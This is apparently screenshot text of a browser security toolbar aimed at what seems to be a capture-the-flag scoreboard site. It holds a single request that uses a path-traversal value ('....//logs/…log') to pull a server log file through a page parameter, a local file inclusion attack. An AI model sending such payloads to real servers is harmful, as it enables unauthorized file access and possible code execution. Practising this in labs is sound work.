 hteasy.scoreboard.ns01.info/index.php?page=....//logs/27.72.58.160.log
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Carousel Home Link Contact
GET /index.php?page=....//logs/27.72.58.160.log HTTP/1.1